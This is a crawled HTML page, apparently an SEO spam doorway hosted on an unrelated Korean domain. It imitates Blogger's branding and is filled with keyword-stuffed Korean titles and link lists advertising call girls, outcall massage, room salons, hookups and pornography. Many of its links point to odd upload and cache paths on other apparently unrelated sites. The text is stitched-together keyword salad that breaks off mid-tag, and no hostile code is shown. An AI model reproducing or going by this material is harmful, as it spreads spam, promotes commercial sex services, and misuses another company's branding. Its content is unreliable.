

--- FILE ---
content_type: text/html
request_url: http://dungjigol.com/_yesweb/_image/show/408.html
body_size: 67132
content:

<!doctype html>
<html class="no-js" lang="ko">
  <head>
    <title>오늘 기분좋은 출장맛사지출장샵 충격적인 반전 | 누드뮤직 | [내 여자친구에 관하여] 1차 리뷰 수정 진행 중-영통 야한술집✓위절제술✓꿀밤 꿀민</title>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport">
    <meta content="오늘 기분좋은 출장맛사지출장샵 충격적인 반전 | 누드뮤직 | [내 여자친구에 관하여] 1차 리뷰 수정 진행 중-영통 야한술집✓위절제술✓꿀밤 꿀민" name="description">
    <meta name="theme-color" content="#ffffff">
    <meta content="오늘 기분좋은 출장맛사지출장샵 충격적인 반전 | 누드뮤직 | [내 여자친구에 관하여] 1차 리뷰 수정 진행 중-영통 야한술집✓위절제술✓꿀밤 꿀민" property="og:title">
    <meta content="article" property="og:type">
    <meta content="http://dungjigol.com/_yesweb/_image/show/408.html" property="og:url">
    <meta content="https://www.blogger.com/about/img/social/facebook-1200x630.jpg" property="og:image">
    <meta content="오늘 기분좋은 출장맛사지출장샵 충격적인 반전 | 누드뮤직 | [내 여자친구에 관하여] 1차 리뷰 수정 진행 중-영통 야한술집✓위절제술✓꿀밤 꿀민" property="og:description">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@blogger">
    <meta name="twitter:creator" content="@blogger">
    <meta name="twitter:title" content="오늘 기분좋은 출장맛사지출장샵 충격적인 반전 | 누드뮤직 | [내 여자친구에 관하여] 1차 리뷰 수정 진행 중-영통 야한술집✓위절제술✓꿀밤 꿀민">
    <meta name="twitter:description" content="오늘 기분좋은 출장맛사지출장샵 충격적인 반전 | 누드뮤직 | [내 여자친구에 관하여] 1차 리뷰 수정 진행 중-영통 야한술집✓위절제술✓꿀밤 꿀민">
    <meta name="twitter:image:src" content="https://www.blogger.com/about/img/social/twitter-600x250.gif">
    <meta content="오늘 기분좋은 출장맛사지출장샵 충격적인 반전 | 누드뮤직 | [내 여자친구에 관하여] 1차 리뷰 수정 진행 중-영통 야한술집✓위절제술✓꿀밤 꿀민" itemprop="name">
    <meta content="https://www.blogger.com/about/img/social/gplus-600x300.gif" itemprop="image">
        	<meta property="description" content="오늘 기분좋은 출장맛사지출장샵 충격적인 반전 | 누드뮤직 | [내 여자친구에 관하여] 1차 리뷰 수정 진행 중,영통 야한술집✓위절제술✓꿀밤 꿀민,야구장출장샵 | 대학생소개팅 | 솔로탈출,안양출장안마✓화성 셔츠룸✓신동 양주COXLD✓외삼미동만남후기,코멘트✓포르노테잎,춘의역타이마사지 방배동맛사지 마두역마사지,공씹✓고소영누드✓곡반정동 살롱." />
		<meta property="og:description" content="오늘 기분좋은 출장맛사지출장샵 충격적인 반전 | 누드뮤직 | [내 여자친구에 관하여] 1차 리뷰 수정 진행 중,영통 야한술집✓위절제술✓꿀밤 꿀민,야구장출장샵 | 대학생소개팅 | 솔로탈출,안양출장안마✓화성 셔츠룸✓신동 양주COXLD✓외삼미동만남후기,코멘트✓포르노테잎,춘의역타이마사지 방배동맛사지 마두역마사지,공씹✓고소영누드✓곡반정동 살롱." />
			<meta property="keywords" content="오늘 기분좋은 출장맛사지출장샵 충격적인 반전 | 누드뮤직 | [내 여자친구에 관하여] 1차 리뷰 수정 진행 중,영통 야한술집✓위절제술✓꿀밤 꿀민,야구장출장샵 | 대학생소개팅 | 솔로탈출,안양출장안마✓화성 셔츠룸✓신동 양주COXLD✓외삼미동만남후기,코멘트✓포르노테잎,춘의역타이마사지 방배동맛사지 마두역마사지,공씹✓고소영누드✓곡반정동 살롱." />
				<meta property="og:keywords" content="오늘 기분좋은 출장맛사지출장샵 충격적인 반전 | 누드뮤직 | [내 여자친구에 관하여] 1차 리뷰 수정 진행 중,영통 야한술집✓위절제술✓꿀밤 꿀민,야구장출장샵 | 대학생소개팅 | 솔로탈출,안양출장안마✓화성 셔츠룸✓신동 양주COXLD✓외삼미동만남후기,코멘트✓포르노테잎,춘의역타이마사지 방배동맛사지 마두역마사지,공씹✓고소영누드✓곡반정동 살롱." />
    <link rel="apple-touch-icon" sizes="57x57" href="https://www.blogger.com/about/favicon/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://www.blogger.com/about/favicon/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://www.blogger.com/about/favicon/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://www.blogger.com/about/favicon/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://www.blogger.com/about/favicon/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://www.blogger.com/about/favicon/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://www.blogger.com/about/favicon/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://www.blogger.com/about/favicon/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.blogger.com/about/favicon/apple-touch-icon-180x180.png">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/android-chrome-192x192.png" sizes="192x192">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/favicon-96x96.png" sizes="96x96">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="https://www.blogger.com/about/favicon/manifest.json">
    <link rel="mask-icon" href="https://www.blogger.com/about/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://www.blogger.com/about/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Blogger">
    <meta name="application-name" content="Blogger">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://www.blogger.com/about/favicon/mstile-144x144.png">
    <meta name="msapplication-config" content="https://www.blogger.com/about/favicon/browserconfig.xml">
    <meta name="theme-color" content="#da532c">
    <link href="https://www.blogger.com/about/css/styles.min.css?v=1476060772" rel="stylesheet">
    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300|Roboto:400,500,700,300,900&amp;subset=latin,greek,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
      <script>
        (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date;a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-18003-38",{sampleRate:100});ga("set","anonymizeIp",true);ga("send","pageview");
      </script>
	  <script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "38470b4ad88cb";
wcs_do();
</script>
  </head>
  <body data-timestamp="1476060772" class="">
    <a href="#maincontent" class="accessibility-skip" tabindex="1">Skip to content</a>
    <div style="height: 0; width: 0; position: absolute; visibility: hidden">
      <svg xmlns="http://www.w3.org/2000/svg"><symbol id="icon-arrow-down" viewBox="0 0 16 16"><path d="M14.6 3L8 9.6 1.4 3 0 4.4l8 8 8-8L14.6 3z"/></symbol><symbol id="logo-icon" viewBox="0 0 32 32"><style>.st0{fill:url(#XMLID_2_);} .st1{fill:#FFFFFF;} .st2{fill:url(#XMLID_3_);}</style><g id="B_4_"><g id="XMLID_462_"><radialGradient id="XMLID_2_" cx=".083" cy="0" r="44.988" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#F59839"/><stop offset="1" stop-color="#F38936"/></radialGradient><path id="XMLID_475_" class="st0" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/><g id="XMLID_464_"><g id="XMLID_465_"><path id="XMLID_466_" class="st1" d="M25.3 13.3H24c-.7 0-1.3-.6-1.3-1.3 0-3.7-3-6.7-6.7-6.7h-4c-3.7 0-6.7 3-6.7 6.7v8c0 3.7 3 6.7 6.7 6.7h8c3.7 0 6.7-3 6.7-6.7v-5.3c0-.8-.6-1.4-1.4-1.4zm-13.4-2.6h4.8c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3h-4.8c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3zm8.2 10.6H12c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3h8.1c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3z"/></g></g><radialGradient id="XMLID_3_" cx=".067" cy=".033" r="45.159" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#FFF" stop-opacity=".1"/><stop offset="1" stop-color="#FFF" stop-opacity="0"/></radialGradient><path id="XMLID_463_" class="st2" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/></g></g></symbol><symbol id="logo-type" viewBox="0 0 96 32"><path d="M6.2 7h5.2c2.4 0 4.2.4 5.2 1.1 1.1.7 1.6 1.8 1.6 3.3 0 1-.3 1.9-.8 2.5-.5.7-1.3 1.1-2.3 1.3v.1c1.2.2 2.1.7 2.7 1.4.6.7.9 1.6.9 2.8 0 1.6-.5 2.8-1.6 3.7-1.1.9-2.6 1.3-4.6 1.3H6.2V7zm2.9 7.2h2.8c1.2 0 2.1-.2 2.6-.6.6-.4.8-1 .8-1.9 0-.8-.3-1.4-.9-1.8-.6-.4-1.5-.6-2.8-.6H9.1v4.9zm0 2.3V22h3c1.2 0 2.1-.2 2.7-.7.6-.5.9-1.2.9-2.2 0-.9-.3-1.6-.9-2-.6-.4-1.6-.7-2.8-.7H9.1zM23.9 24.5h-2.8V5.9h2.8v18.6zM38.7 17.8c0 2.2-.6 3.8-1.7 5.1-1.1 1.2-2.7 1.8-4.6 1.8-1.2 0-2.3-.3-3.3-.8-.9-.6-1.7-1.4-2.2-2.4-.5-1-.8-2.3-.8-3.6 0-2.1.6-3.8 1.7-5 1.1-1.2 2.7-1.8 4.7-1.8 1.9 0 3.4.6 4.5 1.8 1.1 1.2 1.7 2.8 1.7 4.9zm-9.7 0c0 3.1 1.1 4.6 3.4 4.6 2.2 0 3.4-1.5 3.4-4.6 0-3-1.1-4.5-3.4-4.5-1.2 0-2 .4-2.6 1.2-.5.8-.8 1.9-.8 3.3zM52.1 11.2v1.5l-2.3.4c.2.3.4.6.5 1 .1.4.2.8.2 1.3 0 1.4-.5 2.4-1.4 3.2-.9.8-2.2 1.2-3.9 1.2-.4 0-.8 0-1.1-.1-.6.4-.9.8-.9 1.3 0 .3.1.5.4.7.3.2.8.2 1.6.2h2.3c1.5 0 2.6.3 3.3.9.8.6 1.1 1.5 1.1 2.7 0 1.5-.6 2.7-1.9 3.5-1.2.8-3 1.2-5.4 1.2-1.8 0-3.2-.3-4.1-1-.9-.6-1.4-1.5-1.4-2.7 0-.8.3-1.5.8-2.1.5-.6 1.2-.9 2.2-1.2-.4-.2-.7-.4-.9-.8-.2-.4-.4-.7-.4-1.1 0-.5.1-.9.4-1.3.3-.3.7-.7 1.2-1-.7-.3-1.2-.8-1.7-1.4-.4-.7-.6-1.4-.6-2.3 0-1.4.5-2.5 1.4-3.3.9-.8 2.2-1.2 3.9-1.2.4 0 .8 0 1.2.1.4.1.7.1.9.2h4.6zM41.7 26.5c0 .6.3 1.1.8 1.4.5.3 1.3.5 2.3.5 1.5 0 2.7-.2 3.4-.7.8-.4 1.1-1 1.1-1.7 0-.6-.2-1-.6-1.2-.4-.2-1.2-.4-2.3-.4h-2.1c-.8 0-1.4.2-1.9.6-.5.4-.7.9-.7 1.5zm1.2-11c0 .8.2 1.5.6 1.9.4.4 1 .7 1.8.7 1.6 0 2.4-.9 2.4-2.6 0-.9-.2-1.5-.6-2-.4-.5-1-.7-1.8-.7s-1.4.2-1.8.7c-.4.5-.6 1.1-.6 2zM65.5 11.2v1.5l-2.3.4c.2.3.4.6.5 1 .1.4.2.8.2 1.3 0 1.4-.5 2.4-1.4 3.2-.9.8-2.2 1.2-3.9 1.2-.4 0-.8 0-1.1-.1-.6.4-.9.8-.9 1.3 0 .3.1.5.4.7.3.2.8.2 1.6.2h2.3c1.5 0 2.6.3 3.3.9.8.6 1.1 1.5 1.1 2.7 0 1.5-.6 2.7-1.9 3.5-1.2.8-3 1.2-5.4 1.2-1.8 0-3.2-.3-4.1-1-1-.6-1.4-1.5-1.4-2.7 0-.8.3-1.5.8-2.1.5-.6 1.2-.9 2.2-1.2-.4-.2-.7-.4-.9-.8-.2-.4-.4-.7-.4-1.1 0-.5.1-.9.4-1.3.3-.3.7-.7 1.2-1-.7-.3-1.2-.8-1.7-1.4-.4-.7-.6-1.4-.6-2.3 0-1.4.5-2.5 1.4-3.3.9-.8 2.2-1.2 3.9-1.2.4 0 .8 0 1.2.1.4.1.7.1.9.2h4.6zM55.1 26.5c0 .6.3 1.1.8 1.4.5.3 1.3.5 2.3.5 1.5 0 2.7-.2 3.4-.7.8-.4 1.1-1 1.1-1.7 0-.6-.2-1-.6-1.2-.4-.2-1.2-.4-2.3-.4h-2.1c-.8 0-1.4.2-1.9.6-.5.4-.7.9-.7 1.5zm1.2-11c0 .8.2 1.5.6 1.9.4.4 1 .7 1.8.7 1.6 0 2.4-.9 2.4-2.6 0-.9-.2-1.5-.6-2-.4-.5-1-.7-1.8-.7s-1.4.2-1.8.7c-.4.5-.6 1.1-.6 2zM73.4 24.7c-2.1 0-3.7-.6-4.8-1.8-1.2-1.2-1.7-2.9-1.7-5 0-2.2.5-3.9 1.6-5.1 1.1-1.2 2.6-1.9 4.4-1.9 1.7 0 3.1.5 4.1 1.6 1 1.1 1.5 2.5 1.5 4.4v1.5h-8.8c0 1.3.4 2.3 1 3 .7.7 1.6 1 2.8 1 .8 0 1.5-.1 2.2-.2.7-.1 1.4-.4 2.2-.7v2.3c-.7.3-1.4.6-2.1.7-.7.2-1.5.2-2.4.2zm-.5-11.6c-.9 0-1.6.3-2.1.9-.5.6-.9 1.4-1 2.5h6c0-1.1-.3-1.9-.8-2.5-.5-.6-1.2-.9-2.1-.9zM87.9 11c.6 0 1 0 1.4.1l-.3 2.6c-.4-.1-.8-.1-1.2-.1-1.1 0-2 .4-2.7 1.1-.7.7-1 1.7-1 2.9v6.9h-2.8V11.2h2.2l.4 2.3h.1c.4-.8 1-1.4 1.7-1.9.6-.4 1.4-.6 2.2-.6z"/></symbol></svg>
    </div>
<header class="header">
  <div class="header--content">
    <div class="header--logo logo">
      <a href="index.html" class="ga-header-logo">
        <svg class="logo-icon">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
            <style>
              .st0 {
                fill: url(#gradientone);
              }
              .st1 {
                fill: #FFFFFF;
              }
              .st2 {
                fill: url(#gradienttwo);
              }
            </style>
            <g id="B_4_">
              <g id="XMLID_462_">
                <radialGradient id="gradientone" cx=".083" cy="0" r="44.988" gradientUnits="userSpaceOnUse">
                  <stop offset="0" stop-color="#F59839"/>
                  <stop offset="1" stop-color="#F38936"/>
                </radialGradient>
                <path id="XMLID_475_" class="st0" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/>
                <g id="XMLID_464_">
                  <g id="XMLID_465_">
                    <path id="XMLID_466_" class="st1" d="M25.3 13.3H24c-.7 0-1.3-.6-1.3-1.3 0-3.7-3-6.7-6.7-6.7h-4c-3.7 0-6.7 3-6.7 6.7v8c0 3.7 3 6.7 6.7 6.7h8c3.7 0 6.7-3 6.7-6.7v-5.3c0-.8-.6-1.4-1.4-1.4zm-13.4-2.6h4.8c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3h-4.8c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3zm8.2 10.6H12c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3h8.1c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3z"/>
                  </g>
                </g>
                <radialGradient id="gradienttwo" cx=".067" cy=".033" r="45.159" gradientUnits="userSpaceOnUse">
                  <stop offset="0" stop-color="#FFF" stop-opacity=".1"/>
                  <stop offset="1" stop-color="#FFF" stop-opacity="0"/>
                </radialGradient>
                <path id="XMLID_463_" class="st2" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/>
              </g>
            </g>
          </svg>
        </svg>
        <svg class="logo-type"><use xlink:href="#logo-type" /></svg>
      </a>
    </div>
    <div class="header--buttons">
      <a href="index.html" class="sign-in ga-header-sign-in">
        <span>회원가입</span>
      </a>
      <a href="index1.html" class="cta ga-header-cta">
        <span>야구장출장샵</span>
      </a>
    </div>
  </div>
  <div class="header--underlay"></div>
</header>
    <main id="maincontent" role="main" aria-label="Main content">
  <section class="section hero" tabindex="0">
  <header class="hero--header">
    <h2>야구장 출장업소</h2>
    <p><a href="131.html">소학동출장만남✓섹스테크닉</a>.<a href="668.html">무주읍마사지✓중면만남후기</a>.<a href="374.html">용산미팅✓고색동 룸술집</a>.<a href="201.html">루푸박스✓당진 출장만남✓경서동출장대행</a>.<a href="976.html">대전번개만남색파섹 밥풀</a>.</p><img src="http://blogfiles.naver.net/MjAxNzEyMTRfMjQ2/MDAxNTEzMjUxNDg2OTA2.nS2mKp_PF-QL0xwAAILuLu2WZ7U0K07sA6dCGlwo-Kcg.4Xlpa2E5bav3YEe2rIXkqldZkcl9y11Tv7TpxSL8oPIg.JPEG.daymean2/4.JPG
" class="img-responsive" alt=""/>
    <a href="app.php" class="cta ga-hero-cta">바로이용하기</a>
  </header>
  <div class="hero--background">
    <div class="theme js-theme green active">
 
    </div>
    <div class="theme js-theme red ">
  
    </div>
  </div>
  <a class="scrolldown js-scroll-to" href="#choose-design">
    <svg class="icon icon-arrow-down"><use xlink:href="#icon-arrow-down" /></svg>
  </a>
</section>
  <section class="section choose-design" id="choose-design" tabindex="0">
    <header>
      <div>
        <h2>
          1. <a href="818.html">32살 자취녀의 출장샵 신뢰가 가지 않습니다. | 망제동만남후기</a>
        </h2>
        <p>
          <a href="818.html">32살 자취녀의 출장샵 신뢰가 가지 않습니다. | 망제동만남후기</a>,<a href="697.html">송죽동 주점 | 클라라</a>,<a href="574.html">상광교동 주점 안동헌팅</a>,<a href="913.html">김예진 | 트렌스젠더</a>,<a href="355.html">엔터테인먼트 호계면마사지</a>.
        </p><br>
      </div>
    </header>
    <div class="background">
   
    </div>
  </section>
  <section class="section free-domain" tabindex="0">
    <header>
      <div>
        <h2>
          영통 야한술집✓위절제술✓꿀밤 꿀민
        </h2>
        <p>
        <a href="488.html">봉은사역마사지 | 여대생만남 | 암캐 조련 1화</a> <a href="159.html">구리출장안마 화성 하드코어</a> <a href="299.html">광양 콜걸 하청면채팅 김이나</a> <a href="718.html">공주소개팅✓산제물의엄마</a> <a href="636.html">안양면타이마사지 화끈한~ 40대채팅 어플 이용후기</a> <a href="52.html">춘자넷 | 망가누나원조 | 필링핏</a> <a href="530.html">스마트TV렌탈 노곡동출장만남</a> <a href="902.html">에로스타 성인무료 성수역출장만남</a> <a href="977.html">선물샵 송죽동 셔츠 부산 아로마 인샵</a> <a href="533.html">박근혜 30대소개팅직원 얘기를 해보자면 | 복산동마사지</a> <a href="535.html">성주출장마사지-출장안마-출장-출장서비스 성주콜걸 출장샵 | 봉명역마사지 | 동교동안마</a> <a href="592.html">동해미팅 | 호매실동 룸사롱</a> <a href="836.html">섹스만화 입사 방</a> <a href="136.html">광교동 셔츠룸✓영주번개만남색파섹✓병점역 노래빠</a> <a href="629.html">폭스 | 도우미후기</a> <a href="510.html">종로마사지 종로출장마사지✓강진면마사지✓남대문로출장대행</a> <a href="879.html">수원역 룸방 매향동 란제리 호매실동 술집추천</a> <a href="946.html">출장샵 추천 | 여대생출장샵 추천 | 맛사지</a> <a href="287.html">혜화동출장대행 포켓몬스터XY&Z 12화 105화 ■ 사토세레 ! 한지우 세레나 커플 댄스 !? < 님피아 진화</a> <a href="447.html">당산동출장대행✓지내동출장대행</a> <a href="607.html">섹쉬뱅크 | 소안면마사지 | 명산동소개팅</a> <a href="239.html">밝은세상성인용품 공주콜걸샵 레이디제인</a> <a href="420.html">영통동 풀싸롱견적 부비썰 탑동 풀싸롱</a> <a href="739.html">선물상점 도s 여자회</a> <a href="30.html">개리 나주출장만남 마사지기계</a> <a href="515.html">대월면채팅 갑질나라 즉석만남 출장 , 콜걸 입니다. ^^ 봉성면채팅</a> <a href="523.html">마니아섹스✓소라즈가이드✓메이크모델 나영</a> <a href="664.html">뒷치기 체위</a> <a href="529.html">이천출장안마 | 매향동 야한술집</a> <a href="692.html">현재 콜걸 학생들.✓정보회사</a> <a href="823.html">전주 더 재미있게 즐기기! 전주의 밤 문화들 :: 남부시장 야시장, 중앙시장 포장마차거리, 모래내 치맥가맥페… 풀팬션</a> <a href="18.html">못난 딸내미가 결국은 출장샵 보고 부부금실이 좋아진(?) 이야기 | 원대역채팅</a> <a href="852.html">오목천동 주점 | 병점역 풀싸롱</a> <a href="122.html">부남면타이마사지✓동부면채팅✓연축동채팅</a> <a href="737.html">혹파리✓운서동성인맛사지✓영대렌트카</a> <a href="488.html">가야곡면마사지 화순읍콜걸</a> <a href="174.html">파장동 하드코어 | 금곡동 술집추천</a> <a href="267.html">경주출장샵 병점역 룸방</a> <a href="390.html">예비며느리와 즉석 벙개데이트 .3 | 석남동맛사지 | 라이브스트립</a> <a href="151.html">무장면출장샵 이수역번개만남</a> <a href="801.html">섹스소리 남양주콜걸샵</a> <a href="925.html">출장타이마사지 | 마사지만납샵 | 출장안마</a> <a href="744.html">김제출장마사지 하동 하드코어</a> <a href="637.html">외대앞역마사지 | 졸업식</a> <a href="62.html">충북출장마사지-출장안마-출장-출장서비스 충북콜걸 출장샵 금사동성인맛사지 죽전동소개팅</a> <a href="374.html">김해출장만남 정읍출장만남</a> <a href="147.html">[여자친구] GFRIEND 은하 신비 팬싸인회 유주 예린 엄지 대전 부산 소원 SINB 경기도수원 야한술집 소태면맛사지</a> <a href="941.html">여대생출장 | 여대생출장 | 대학생소개팅</a> <a href="321.html">당진출장만남 비제이 토렌트</a> <a href="434.html">양주번개만남색파섹 교동 매직미러</a> <a href="388.html">메이크모델 혜라 2대1 썰 오산역 란제리</a> <a href="928.html">마포출장안마 갱뱅 경험</a> <a href="674.html">온양읍채팅 | faketaxi 259 | 청송리출장만남</a> <a href="809.html">영통 룸사롱 부산빌딩매매</a> <a href="668.html">서울 출장 공떡 썰 동해건마</a> <a href="704.html">헤어진 여자친구 잡는법 리얼팩트 | 오부면번개만남 | 다도면번개만남</a> <a href="325.html">직장인소개팅 | 성인마사지 | 출장안마</a> <a href="191.html">색탑✓수원취업높음</a> <a href="368.html">경기도수원 퍼블릭✓청주 콜걸샵✓태백 출장샵</a> <a href="854.html">삼성동 데이트 분위기좋은 인타임~ 죽백동출장대행</a> <a href="884.html">인계동 매직미러 | 폭스 | 배달노출 레전드</a> <a href="192.html">오산 셔츠룸 채팅어플</a> <a href="873.html">석암동채팅✓양서면번개만남</a> <a href="736.html">삼척출장마사지 | 부산 출장마사지</a> <a href="315.html">포경✓아현동번개만남</a> <a href="610.html">재혼전문회사 고척동출장샵 인천 데이트 을왕리놀거리 왕산해수욕장</a> <a href="224.html">헌팅마스터✓서울미팅</a> <a href="490.html">송치동맛사지 휴무</a> <a href="877.html">가평역맛사지✓가남읍출장만남</a> <a href="614.html">SEXYLOVE✓안흥면출장만남</a> <a href="642.html">무한도전만의 메이저놀이터리스트 바꿨는데...! | 소제동채팅 | 유림면안마</a> <a href="679.html">옥곡면만남후기 몰카사이트</a> <a href="540.html">오늘 기분좋은 30대소개팅 얘기를 해보자면✓용현리성인맛사지✓목사동면채팅</a> <a href="387.html">원천동 접대 국제성인마트 김천출장만남</a> <a href="316.html">토탈에로 | 안산유흥 | 안산 하드코어</a> <a href="602.html">평리동 노래빠 골프트로피 호시노하루카</a> <a href="761.html">두만리출장샵 성동출장마사지 출장성인마사지</a> <a href="463.html">경기도수원 룸방 여주출장샵 평리동 양주</a> <a href="544.html">야애니✓노래방 2차✓미시사진</a> <a href="82.html">조건 ssul✓칠보면타이마사지</a> <a href="898.html">미쓰와이프✓은평출장샵</a> <a href="933.html">미필들에게 알려주는 만남샵환전 주목하는 남자.jpg 운당리성인맛사지</a> <a href="11.html">박신혜 해외픽보는법 찍던 시절.jpg | 수리산역콜걸</a> <a href="573.html">대연역만남후기 포승읍만남후기</a> <a href="743.html">용산여대생출장 대전유성룸</a> <a href="679.html">두모동타이마사지✓창죽동타이마사지</a> <a href="277.html">옥서면출장대행✓루루루 인기작 1✓동대문디자인플라자에서 서울 야간데이트를</a> <a href="68.html">영어사전✓성건동성인맛사지</a> <a href="871.html">디바의 출장샵 주목하는 남자.jpg | 계동소개팅</a> <a href="646.html">나주헌팅 사랑의침실테크닉 이천출장마사지</a> <a href="923.html">치마✓ya넷</a> <a href="755.html">와래즈✓노원업소정보✓미친놈</a> <a href="839.html">포항콜걸샵✓핥기</a> <a href="796.html">용인 출장마사지✓통영번개만남색파섹✓섹스웰</a> <a href="491.html">abp-487✓vr우동 .torrent✓불법성매매</a> <a href="154.html">목면성인맛사지 | 목벌동소개팅</a> <a href="407.html">범어동마사지 성수면만남후기</a> <a href="715.html">검단동맛사지✓상일동콜걸</a> <a href="645.html">낙씨 신도림역소개팅</a> <a href="285.html">홍문동출장대행 | 도덕동소개팅 | 화남면안마</a> .
        </p>
      </div>
    </header>
    <div class="background">
   
    </div>
  </section>
  <section class="section earn-money" tabindex="0">
    <header>
      <div>
        <h2>
       야구장출장샵 | 대학생소개팅 | 솔로탈출
        </h2>
        <p>
         <li><a href="http://www.africatourstory.com/data/file/news/0.html?sm=jswu7&출장타이마사지 | 출장대행 | 대학생소개팅">#출장타이마사지 | 출장대행 | 대학생소개팅</a></li><li><a href="http://www.yjcharmsoot.co.kr/nad/board/index.html?sm=8qx35&대덕 타이마사지✓서울번개">#대덕 타이마사지✓서울번개</a></li><li><a href="http://shindong.com/images/bbs/index.html?sm=mbzn6&출장샵 | 솔로탈출 | 미녀">#출장샵 | 솔로탈출 | 미녀</a></li><li><a href="http://sujinshin.com/attach/cache/apps.php?sm=74tlwn&'문남' 래퍼 면도, 역대급 엄친아 #스펙 #부모님 #여자친구 세월">#'문남' 래퍼 면도, 역대급 엄친아 #스펙 #부모님 #여자친구 세월</a></li><li><a href="http://psmwindtech.com/data/cache/top/index.php?sm=padodk&조교패밀리레스토랑 후암동출장대행">#조교패밀리레스토랑 후암동출장대행</a></li><li><a href="http://hanuri3s.com/data/item/1557727818/show/index.html?sm=vtyft&낙씨 신도림역소개팅">#낙씨 신도림역소개팅</a></li><li><a href="http://hoteldaon.com/upload/site/freeboard.php?sm=cccjl3&BJ앨린✓풍암동소개팅">#BJ앨린✓풍암동소개팅</a></li><li><a href="http://gykoreaja.com/scroll/zboard.php?sm=ef4md&출장타이마사지 | 마사지만납샵 | 출장안마">#출장타이마사지 | 마사지만납샵 | 출장안마</a></li><li><a href="http://www.jnkumdo.org/board/notice_file/pages/index.html?sm=qagea&일본뽀르노 강릉건마">#일본뽀르노 강릉건마</a></li><li><a href="http://oscona.com/img/opp/index.html?sm=vmrojc&롤뒤틀린의도 남지읍출장만남">#롤뒤틀린의도 남지읍출장만남</a></li><li><a href="http://pusancement.com/data/cache/HTML/club/index.php?sm=kueqt2&섹스코리아79 | bj진서">#섹스코리아79 | bj진서</a></li><li><a href="http://steelandman.com/data/cache/HTML/home/index.php?sm=jewhy&봉곡동출장만남 | 광무동소개팅">#봉곡동출장만남 | 광무동소개팅</a></li><li><a href="http://haccphanyang.com/files/2019/06/12/main/index.php?sm=set6y&안산여대생마사지✓청주 출장만남✓수원 조원동 룸싸롱">#안산여대생마사지✓청주 출장만남✓수원 조원동 룸싸롱</a></li><li><a href="http://jbkumdo.org/editor/mbc/index.php?sm=93vnhi&화곡역채팅✓곱게키워진 아가씨가">#화곡역채팅✓곱게키워진 아가씨가</a></li><li><a href="http://durimat.com/data/g4_popup/apps.php?sm=b6jba&bj아린 토렌트✓블로거">#bj아린 토렌트✓블로거</a></li><li><a href="http://grkumdo.co.kr/dmboard/free_file/top/index.php?sm=cni2or&아프리카 bj 추천 | 화치동맛사지">#아프리카 bj 추천 | 화치동맛사지</a></li><li><a href="http://nowonic.net/data/photo/search/index.html?sm=prokch&안성출장마사지 병점역 술집추천">#안성출장마사지 병점역 술집추천</a></li><li><a href="http://www.hpkumdo.com/editor/uploads/junk/site/index.html?sm=zdzie&당수동 란제리 | 병점 주점">#당수동 란제리 | 병점 주점</a></li><li><a href="http://bokuennews.com/home/bodyIframe/company8.html?article/index.html?sm=hnwpt&봉남면안마✓곡성출장마사지 출장성인마사지✓정우면출장만남">#봉남면안마✓곡성출장마사지 출장성인마사지✓정우면출장만남</a></li><li><a 